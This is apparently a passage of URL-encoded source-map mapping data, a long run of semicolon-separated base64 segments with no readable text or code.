%3BAAAA%3BAY6iCW%3BAAAA%3BAAAA%3BAZ7iCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYojCW%3BAAAA%3BAAAA%3BAZpjCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2jCW%3BAAAA%3BAAAA%3BAZ3jCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkkCW%3BAAAA%3BAAAA%3BAZlkCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYykCW%3BAAAA%3BAAAA%3BAZzkCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYglCW%3BAAAA%3BAAAA%3BAZhlCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYulCW%3BAAAA%3BAAAA%3BAZvlCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8lCW%3BAAAA%3BAAAA%3BAZ9lCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqmCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZrmCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6nCD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7nCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6oCG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7oCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYypCG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZzpCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkrCmB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAZltCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYguCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC7vCZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb0BH%3BAAAA%3BAAAA%3BAAAA%3BAadW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa4BO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAb9CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa0DG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAblHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaqIO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb1IH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2BJO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb%2FJP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2BKW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAbxNf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAagOe%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAQhB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbzOH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa8PG%3BAAAA%3BAAAA%3BAAAA%3BAb9PH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAasQO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAbrSC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAakTG%3BAAAA%3BAAAA%3BAblTH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa0TG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAblUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaoVW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAbzZC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamaG%3BAAAA%3BAAAA%3BAbnaH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa2aG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAbpoBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa4oBe%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb5oBf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamqBmB%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAb5sBvB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamuBmB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBR%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbhwBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa6wBe%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb%2F1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaw2BW%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbh3BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAak4BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbl4BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa44BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb56BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAay7BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbz7BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaw8BD%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbv9BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAas%2BBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbt%2BBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAak%2FBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbl%2FBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2B%2FBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaJ%3BAAAA%3BAAAA%3BAbpiCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAakjCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAbnkCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa6kCD%3BAAAA%3BAAAA%3BAAAA%3BAb7kCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaylCD%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKC%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAbvxCF%3BAa8xCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGC%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb5zCD%3BAao0CK%3BAAAA%3BAAAA%3BAAEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARn2CP%3BAQo3CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAEC%3BAACC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAKD%3BAAAA%3BAAAA%3BAAAA%3BAAIG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAeA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMF%3BAAAA%3BAAAA%3BAAGE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAGD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAACE%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAACA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAACE%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfv0DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBzHA%3BAAAA%3BAAAA%3BAd0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcnBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAceD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdfC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc0BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd1BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8CG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdtDP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc0EG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAd%2FEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcuFG%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd5FP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8GG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdlHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcsIG%3BAAAA%3BAAAA%3BAAAA%3BAdtIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BA